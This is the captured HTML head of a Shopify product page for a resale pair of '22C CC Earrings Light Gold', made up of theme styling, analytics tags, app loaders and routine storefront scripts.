

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.redeluxe.com/products/22c-cc-earrings-light-gold
body_size: 50990
content:
<!doctype html>
<html class="no-js no-touch supports-no-cookies" lang="en">
<head> 

    <meta charset="UTF-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta name="theme-color" content="#000000">
  
    <meta name="description" content="Condition: Unworn. Earrings categorized as being in &quot;Unworn&quot; condition, suggest that it is pristine and has not been used/worn at all. Condition Details: No signs of wear, no flaws to mention.  Comes With: Pouch, Original Retail Tag &amp;amp; Designer Box">
  

  <script type="text/javascript"> const observer = new MutationObserver(e => { e.forEach(({ addedNodes: e }) => { e.forEach(e => { 1 === e.nodeType && "SCRIPT" === e.tagName && (e.innerHTML.includes("asyncLoad") && (e.innerHTML = e.innerHTML.replace("if(window.attachEvent)", "document.addEventListener('asyncLazyLoad',function(event){asyncLoad();});if(window.attachEvent)").replaceAll(", asyncLoad", ", function(){}")), e.innerHTML.includes("PreviewBarInjector") && (e.innerHTML = e.innerHTML.replace("DOMContentLoaded", "asyncLazyLoad")), (e.className == 'analytics') && (e.type = 'text/lazyload'),(e.src.includes("assets/storefront/features")||e.src.includes("assets/shopify_pay")||e.src.includes("connect.facebook.net"))&&(e.setAttribute("data-src", e.src), e.removeAttribute("src")))})})});observer.observe(document.documentElement,{childList:!0,subtree:!0})</script>

<meta property="og:site_name" content="REDELUXE">
<meta property="og:url" content="https://www.redeluxe.com/products/22c-cc-earrings-light-gold">
<meta property="og:title" content="22C CC Earrings Light Gold">
<meta property="og:type" content="product">
<meta property="og:description" content="Condition: Unworn. Earrings categorized as being in &quot;Unworn&quot; condition, suggest that it is pristine and has not been used/worn at all. Condition Details: No signs of wear, no flaws to mention.  Comes With: Pouch, Original Retail Tag &amp;amp; Designer Box"><meta property="og:image" content="http://www.redeluxe.com/cdn/shop/files/chanel-earrings-22c-cc-earrings-light-gold-redeluxe-39788234703158.jpg?v=1706659751">
  <meta property="og:image:secure_url" content="https://www.redeluxe.com/cdn/shop/files/chanel-earrings-22c-cc-earrings-light-gold-redeluxe-39788234703158.jpg?v=1706659751">
  <meta property="og:image:width" content="1875">
  <meta property="og:image:height" content="2500"><meta property="og:price:amount" content="1,195.00">
  <meta property="og:price:currency" content="USD"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="22C CC Earrings Light Gold">
<meta name="twitter:description" content="Condition: Unworn. Earrings categorized as being in &quot;Unworn&quot; condition, suggest that it is pristine and has not been used/worn at all. Condition Details: No signs of wear, no flaws to mention.  Comes With: Pouch, Original Retail Tag &amp;amp; Designer Box">
<link rel="preload" href="//www.redeluxe.com/cdn/shop/t/64/assets/zify-gallery.css?v=143939549443858038741762894565" as="style">
<link rel="preload" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css" as="style">
<meta name="facebook-domain-verification" content="8b0179l2zisl8yds0a3yholqstvsh4" />

  <script
  src="https://cdn.utmify.com.br/scripts/utms/latest.js"
  data-utmify-prevent-subids
  async
  defer
></script>
  
<!-- Google tag (gtag.js) -->
<script async data-src="https://www.googletagmanager.com/gtag/js?id=AW-11026287015"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-11026287015');
</script>

  <link rel="canonical" href="https://www.redeluxe.com/products/22c-cc-earrings-light-gold">
  <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
  <!-- ======================= Broadcast Theme V5.1.3 ========================= --><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><link href="//www.redeluxe.com/cdn/shop/t/64/assets/theme.css?v=152039560166789811851762894565" as="style" rel="preload">
  <link href="//www.redeluxe.com/cdn/shop/t/64/assets/vendor.js?v=93779096473886333451762894565" as="script" rel="preload">
  <link href="//www.redeluxe.com/cdn/shop/t/64/assets/theme.js?v=165688535937248160321762894565" as="script" rel="preload">

    <link rel="icon" type="image/png" href="//www.redeluxe.com/cdn/shop/files/ReDeluxe-Favicon.png?crop=center&height=32&v=1738211750&width=32">
  

  <!-- Title and description ================================================ -->
  
  <title>
    
    22C CC Earrings Light Gold
    
    
    
      &ndash; REDELUXE
    
  </title>

  
  <!-- CSS ================================================================== -->

  <link href="//www.redeluxe.com/cdn/shop/t/64/assets/font-settings.css?v=103911779418287898231766757063" rel="stylesheet" type="text/css" media="all" />

  
<style data-shopify>

:root {--scrollbar-width: 0px;





--COLOR-VIDEO-BG: #f2f2f2;
--COLOR-BG-BRIGHTER: #f2f2f2;--COLOR-BG: #ffffff;--COLOR-BG-ALPHA-25: rgba(255, 255, 255, 0.25);
--COLOR-BG-TRANSPARENT: rgba(255, 255, 255, 0);
--COLOR-BG-SECONDARY: #fafafa;
--COLOR-BG-SECONDARY-LIGHTEN: #ffffff;
--COLOR-BG-RGB: 255, 255, 255;

--COLOR-TEXT-DARK: #000000;
--COLOR-TEXT: #212121;
--COLOR-TEXT-LIGHT: #646464;


/* === Opacity shades of grey ===*/
--COLOR-A5:  rgba(33, 33, 33, 0.05);
--COLOR-A10: rgba(33, 33, 33, 0.1);
--COLOR-A15: rgba(33, 33, 33, 0.15);
--COLOR-A20: rgba(33, 33, 33, 0.2);
--COLOR-A25: rgba(33, 33, 33, 0.25);
--COLOR-A30: rgba(33, 33, 33, 0.3);
--COLOR-A35: rgba(33, 33, 33, 0.35);
--COLOR-A40: rgba(33, 33, 33, 0.4);
--COLOR-A45: rgba(33, 33, 33, 0.45);
--COLOR-A50: rgba(33, 33, 33, 0.5);
--COLOR-A55: rgba(33, 33, 33, 0.55);
--COLOR-A60: rgba(33, 33, 33, 0.6);
--COLOR-A65: rgba(33, 33, 33, 0.65);
--COLOR-A70: rgba(33, 33, 33, 0.7);
--COLOR-A75: rgba(33, 33, 33, 0.75);
--COLOR-A80: rgba(33, 33, 33, 0.8);
--COLOR-A85: rgba(33, 33, 33, 0.85);
--COLOR-A90: rgba(33, 33, 33, 0.9);
--COLOR-A95: rgba(33, 33, 33, 0.95);

--COLOR-BORDER: rgb(238, 238, 238);
--COLOR-BORDER-LIGHT: #f5f5f5;
--COLOR-BORDER-HAIRLINE: #f7f7f7;
--COLOR-BORDER-DARK: #bbbbbb;/* === Bright color ===*/
--COLOR-PRIMARY: #000000;
--COLOR-PRIMARY-HOVER: #000000;
--COLOR-PRIMARY-FADE: rgba(0, 0, 0, 0.05);
--COLOR-PRIMARY-FADE-HOVER: rgba(0, 0, 0, 0.1);
--COLOR-PRIMARY-LIGHT: #4d4d4d;--COLOR-PRIMARY-OPPOSITE: #ffffff;



/* === link Color ===*/
--COLOR-LINK: #000000;
--COLOR-LINK-HOVER: rgba(0, 0, 0, 0.7);
--COLOR-LINK-FADE: rgba(0, 0, 0, 0.05);
--COLOR-LINK-FADE-HOVER: rgba(0, 0, 0, 0.1);--COLOR-LINK-OPPOSITE: #ffffff;


/* === Product grid sale tags ===*/
--COLOR-SALE-BG: #f9dee5;
--COLOR-SALE-TEXT: #af7b88;--COLOR-SALE-TEXT-SECONDARY: #f9dee5;

/* === Product grid badges ===*/
--COLOR-BADGE-BG: #ffffff;
--COLOR-BADGE-TEXT: #212121;

/* === Product sale color ===*/
--COLOR-SALE: #d20000;

/* === Gray background on Product grid items ===*/--filter-bg: 1.0;/* === Helper colors for form error states ===*/
--COLOR-ERROR: #721C24;
--COLOR-ERROR-BG: #F8D7DA;
--COLOR-ERROR-BORDER: #F5C6CB;



  --RADIUS: 0px;
  --RADIUS-SELECT: 0px;

--COLOR-HEADER-BG: #ffffff;--COLOR-HEADER-BG-TRANSPARENT: rgba(255, 255, 255, 0);
--COLOR-HEADER-LINK: #545454;
--COLOR-HEADER-LINK-HOVER: rgba(84, 84, 84, 0.7);

--COLOR-MENU-BG: #ffffff;
--COLOR-MENU-LINK: #212121;
--COLOR-MENU-LINK-HOVER: rgba(33, 33, 33, 0.7);
--COLOR-SUBMENU-BG: #ffffff;
--COLOR-SUBMENU-LINK: #212121;
--COLOR-SUBMENU-LINK-HOVER: rgba(33, 33, 33, 0.7);
--COLOR-SUBMENU-TEXT-LIGHT: #646464;
--COLOR-MENU-TRANSPARENT: #ffffff;
--COLOR-MENU-TRANSPARENT-HOVER: rgba(255, 255, 255, 0.7);

--COLOR-FOOTER-BG: #000000;
--COLOR-FOOTER-TEXT: #f0f0f0;
--COLOR-FOOTER-TEXT-A35: rgba(240, 240, 240, 0.35);
--COLOR-FOOTER-TEXT-A75: rgba(240, 240, 240, 0.75);
--COLOR-FOOTER-LINK: #ffffff;
--COLOR-FOOTER-LINK-HOVER: rgba(255, 255, 255, 0.7);
--COLOR-FOOTER-BORDER: #212121;

--TRANSPARENT: rgba(255, 255, 255, 0);

/* === Default overlay opacity ===*/
--overlay-opacity: 0;
--underlay-opacity: 1;
--underlay-bg: rgba(0,0,0,0.4);

/* === Custom Cursor ===*/
--ICON-ZOOM-IN: url( "//www.redeluxe.com/cdn/shop/t/64/assets/icon-zoom-in.svg?v=182473373117644429561762894565" );
--ICON-ZOOM-OUT: url( "//www.redeluxe.com/cdn/shop/t/64/assets/icon-zoom-out.svg?v=101497157853986683871762894565" );

/* === Custom Icons ===*/


  
  --ICON-ADD-BAG: url( "//www.redeluxe.com/cdn/shop/t/64/assets/icon-add-bag.svg?v=23763382405227654651762894565" );
  --ICON-ADD-CART: url( "//www.redeluxe.com/cdn/shop/t/64/assets/icon-add-cart.svg?v=3962293684743587821762894565" );
  --ICON-ARROW-LEFT: url( "//www.redeluxe.com/cdn/shop/t/64/assets/icon-arrow-left.svg?v=136066145774695772731762894565" );
  --ICON-ARROW-RIGHT: url( "//www.redeluxe.com/cdn/shop/t/64/assets/icon-arrow-right.svg?v=150928298113663093401762894565" );
  --ICON-SELECT: url("//www.redeluxe.com/cdn/shop/t/64/assets/icon-select.svg?v=167170173659852274001762894565");


--PRODUCT-GRID-ASPECT-RATIO: 80.0%;

/* === Typography ===*/
--FONT-WEIGHT-BODY: 300;
--FONT-WEIGHT-BODY-BOLD: 400;

--FONT-STACK-BODY: Jost, sans-serif;
--FONT-STYLE-BODY: normal;
--FONT-STYLE-BODY-ITALIC: italic;
--FONT-ADJUST-BODY: 0.95;

--FONT-WEIGHT-HEADING: 300;
--FONT-WEIGHT-HEADING-BOLD: 400;

--FONT-STACK-HEADING: Jost, sans-serif;
--FONT-STYLE-HEADING: normal;
--FONT-STYLE-HEADING-ITALIC: italic;
--FONT-ADJUST-HEADING: 0.8;

--FONT-STACK-NAV: Jost, sans-serif;
--FONT-STYLE-NAV: normal;
--FONT-STYLE-NAV-ITALIC: italic;
--FONT-ADJUST-NAV: 1.0;

--FONT-WEIGHT-NAV: 300;
--FONT-WEIGHT-NAV-BOLD: 400;

--FONT-SIZE-BASE: 0.95rem;
--FONT-SIZE-BASE-PERCENT: 0.95;

/* === Parallax ===*/
--PARALLAX-STRENGTH-MIN: 120.0%;
--PARALLAX-STRENGTH-MAX: 130.0%;--COLUMNS: 4;
--COLUMNS-MEDIUM: 3;
--COLUMNS-SMALL: 2;
--COLUMNS-MOBILE: 1;--LAYOUT-OUTER: 50px;
  --LAYOUT-GUTTER: 32px;
  --LAYOUT-OUTER-MEDIUM: 30px;
  --LAYOUT-GUTTER-MEDIUM: 22px;
  --LAYOUT-OUTER-SMALL: 16px;
  --LAYOUT-GUTTER-SMALL: 16px;--base-animation-delay: 0ms;
--line-height-normal: 1.375; /* Equals to line-height: normal; */--SIDEBAR-WIDTH: 288px;
  --SIDEBAR-WIDTH-MEDIUM: 258px;--DRAWER-WIDTH: 380px;--ICON-STROKE-WIDTH: 1px;/* === Button General ===*/
--BTN-FONT-STACK: Jost, sans-serif;
--BTN-FONT-WEIGHT: 300;
--BTN-FONT-STYLE: normal;
--BTN-FONT-SIZE: 12px;

--BTN-LETTER-SPACING: 0.075em;
--BTN-UPPERCASE: uppercase;
--BTN-TEXT-ARROW-OFFSET: -1px;

/* === Button Primary ===*/
--BTN-PRIMARY-BORDER-COLOR: #000000;
--BTN-PRIMARY-BG-COLOR: #212121;
--BTN-PRIMARY-TEXT-COLOR: #ffffff;


  --BTN-PRIMARY-BG-COLOR-BRIGHTER: #3b3b3b;


/* === Button Secondary ===*/
--BTN-SECONDARY-BORDER-COLOR: #f0f0f0;
--BTN-SECONDARY-BG-COLOR: #20201f;
--BTN-SECONDARY-TEXT-COLOR: #f0f0f0;


  --BTN-SECONDARY-BG-COLOR-BRIGHTER: #3a3a38;


/* === Button White ===*/
--TEXT-BTN-BORDER-WHITE: #fff;
--TEXT-BTN-BG-WHITE: #fff;
--TEXT-BTN-WHITE: #000;
--TEXT-BTN-BG-WHITE-BRIGHTER: #f2f2f2;

/* === Button Black ===*/
--TEXT-BTN-BG-BLACK: #000;
--TEXT-BTN-BORDER-BLACK: #000;
--TEXT-BTN-BLACK: #fff;
--TEXT-BTN-BG-BLACK-BRIGHTER: #1a1a1a;

/* === Cart Gradient ===*/


  --FREE-SHIPPING-GRADIENT: linear-gradient(46deg, rgba(0, 0, 0, 1) 13%, rgba(170, 248, 219, 1) 86%);


}

::backdrop {
  --underlay-opacity: 1;
  --underlay-bg: rgba(0,0,0,0.4);
}
</style>
<link rel="preload" href="//www.redeluxe.com/cdn/shop/t/64/assets/lazysizes.min.js?v=102595572645761442651762894565" as="script">
<script src="//www.redeluxe.com/cdn/shop/t/64/assets/lazysizes.min.js?v=102595572645761442651762894565"></script>


  <link href="//www.redeluxe.com/cdn/shop/t/64/assets/theme.css?v=152039560166789811851762894565" rel="stylesheet" type="text/css" media="all" />
<link href="//www.redeluxe.com/cdn/shop/t/64/assets/swatches.css?v=157844926215047500451762894565" as="style" rel="preload">
    <link href="//www.redeluxe.com/cdn/shop/t/64/assets/swatches.css?v=157844926215047500451762894565" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.swatches {
    --black: #000000;--white: #fafafa;--blank: url(//www.redeluxe.com/cdn/shop/files/blank_small.png?v=55753);
  }</style>
<script>
    if (window.navigator.userAgent.indexOf('MSIE ') > 0 || window.navigator.userAgent.indexOf('Trident/') > 0) {
      document.documentElement.className = document.documentElement.className + ' ie';

      var scripts = document.getElementsByTagName('script')[0];
      var polyfill = document.createElement("script");
      polyfill.defer = true;
      polyfill.src = "//www.redeluxe.com/cdn/shop/t/64/assets/ie11.js?v=144489047535103983231762894565";

      scripts.parentNode.insertBefore(polyfill, scripts);
    } else {
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
    }

    document.documentElement.style.setProperty('--scrollbar-width', `${getScrollbarWidth()}px`);

    function getScrollbarWidth() {
      // Creating invisible container
      const outer = document.createElement('div');
      outer.style.visibility = 'hidden';
      outer.style.overflow = 'scroll'; // forcing scrollbar to appear
      outer.style.msOverflowStyle = 'scrollbar'; // needed for WinJS apps
      document.documentElement.appendChild(outer);

      // Creating inner element and placing it in the container
      const inner = document.createElement('div');
      outer.appendChild(inner);

      // Calculating difference between container's full width and the child width
      const scrollbarWidth = outer.offsetWidth - inner.offsetWidth;

      // Removing temporary elements from the DOM
      outer.parentNode.removeChild(outer);

      return scrollbarWidth;
    }

    let root = '/';
    if (root[root.length - 1] !== '/') {
      root = root + '/';
    }

    window.theme = {
      routes: {
        root: root,
        cart_url: '/cart',
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        product_recommendations_url: '/recommendations/products',
        predictive_search_url: '/search/suggest',
        addresses_url: '/account/addresses'
      },
      assets: {
        photoswipe: '//www.redeluxe.com/cdn/shop/t/64/assets/photoswipe.js?v=162613001030112971491762894565',
        smoothscroll: '//www.redeluxe.com/cdn/shop/t/64/assets/smoothscroll.js?v=37906625415260927261762894565',
      },
      strings: {
        addToCart: "Add to cart",
        cartAcceptanceError: "You must accept our terms and conditions.",
        soldOut: "Sold Out",
        from: "From",
        preOrder: "Pre-order",
        sale: "Sale",
        subscription: "Subscription",
        unavailable: "Unavailable",
        unitPrice: "Unit price",
        unitPriceSeparator: "per",
        shippingCalcSubmitButton: "Calculate shipping",
        shippingCalcSubmitButtonDisabled: "Calculating...",
        selectValue: "Select value",
        selectColor: "Select color",
        oneColor: "color",
        otherColor: "colors",
        upsellAddToCart: "Add",
        free: "Free",
        swatchesColor: "Color, Colour"
      },
      settings: {
        customerLoggedIn: null ? true : false,
        cartDrawerEnabled: true,
        enableQuickAdd: false,
        enableAnimations: true,
        variantOnSale: true,
      },
      moneyFormat: true ? "${{amount}} USD" : "${{amount}}",
      moneyWithoutCurrencyFormat: "${{amount}}",
      moneyWithCurrencyFormat: "${{amount}} USD",
      subtotal: 0,
      info: {
        name: 'broadcast'
      },
      version: '5.1.3'
    };

    if (window.performance) {
      window.performance.mark('init');
    } else {
      window.fastNetworkAndCPU = false;
    }
  </script>

  
    <script src="//www.redeluxe.com/cdn/shopifycloud/storefront/assets/themes_support/shopify_common-5f594365.js" defer="defer"></script>
  

  <!-- Theme Javascript ============================================================== -->
  <script src="//www.redeluxe.com/cdn/shop/t/64/assets/vendor.js?v=93779096473886333451762894565" defer="defer"></script>
  <script src="//www.redeluxe.com/cdn/shop/t/64/assets/theme.js?v=165688535937248160321762894565" defer="defer"></script>

  <!--swiper slider js  added by shakil--><link rel="stylesheet" href="//www.redeluxe.com/cdn/shop/t/64/assets/swiper.css?v=40775391388818858451762894565" />
   <style>
     .swiper-container{
      overflow: hidden; 
     }
    .swiper-button-next::after, .swiper-button-prev::after {
      font-size:20px;
      color:#000;
    }
    .swiper-button-next, .swiper-button-prev {
      color:#000;
    }
     @media(min-width:769px){
    .swiper-container .swiper-button-prev{
      display:none!important;
    }
    .swiper-container .swiper-button-next{
      display:none!important;
    }
  }
    </style><!-- Shopify app scripts =========================================================== -->

  <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="facebook-domain-verification" content="8b0179l2zisl8yds0a3yholqstvsh4">
<meta name="google-site-verification" content="dUWerQ_nEaZJK6FtWrV7jCLrxE6B_ADAm_CC-kZkj1M">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/66905932086/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="0d46bbf90860a34d64caf3317467b08a">
<link rel="alternate" type="application/json+oembed" href="https://www.redeluxe.com/products/22c-cc-earrings-light-gold.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=66905932086" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":66905932086,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/66905932086","merchantName":"REDELUXE","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"REDELUXE","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"0d46bbf90860a34d64caf3317467b08a","betas":["rich-media-storefront-analytics"],"domain":"www.redeluxe.com","predictiveSearch":true,"shopId":66905932086,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "redeluxe-store.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"Back to regular after Christmas ","id":180906590518,"schema_name":"Broadcast","schema_version":"5.1.3","theme_store_id":868,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.redeluxe.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//www.redeluxe.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js"></script>
<script defer="defer" async type="module" src="//www.redeluxe.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js"></script>
<script type="module">
  await import("//www.redeluxe.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js");
await import("//www.redeluxe.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script defer="defer" async type="module" src="//www.redeluxe.com/cdn/shopifycloud/shop-js/modules/v2/client.payment-terms_CZxnsJam.en.esm.js"></script>
<script defer="defer" async type="module" src="//www.redeluxe.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js"></script>
<script defer="defer" async type="module" src="//www.redeluxe.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_D71HUcav.esm.js"></script>
<script type="module">
  await import("//www.redeluxe.com/cdn/shopifycloud/shop-js/modules/v2/client.payment-terms_CZxnsJam.en.esm.js");
await import("//www.redeluxe.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js");
await import("//www.redeluxe.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_D71HUcav.esm.js");

  
</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_ZFArdW7E.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_CmiC4vf6.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"shop-button":["modules/v2/client.shop-button_tlx5R9nI.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_DOA2yAJr.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"init-windoid":["modules/v2/client.init-windoid_sURxWdc1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_ClPi3nE9.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_B8hsDcYM.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"pay-button":["modules/v2/client.pay-button_FdsNuTd3.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_DxDtT_ad.en.esm.js","modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_ChsxoAhi.en.esm.js","modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_CPSyQ0Tj.en.esm.js","modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_Cva4Ekp9.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_BPM8l0SH.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"lead-capture":["modules/v2/client.lead-capture_Bi8yE_yS.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"shop-login":["modules/v2/client.shop-login_D6lNrXab.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"payment-terms":["modules/v2/client.payment-terms_CZxnsJam.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/app-api.vidjet.io\/bb82b465-34ca-46b1-bc68-b1c8b826dead\/shopify\/scripttag?v=1672245206605\u0026shop=redeluxe-store.myshopify.com","\/\/cdn.shopify.com\/proxy\/cd746adefdede11e69e4c4243d871d960131f521dd8f102654fb480bc933790d\/api.goaffpro.com\/loader.js?shop=redeluxe-store.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":66905932086,"offset":-21600,"reqid":"5b96da42-133e-4b8d-8fa0-b1167c2c7696-1768736366","pageurl":"www.redeluxe.com\/products\/22c-cc-earrings-light-gold","u":"c35e0d1d4467","p":"product","rtyp":"product","rid":7979906695478};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
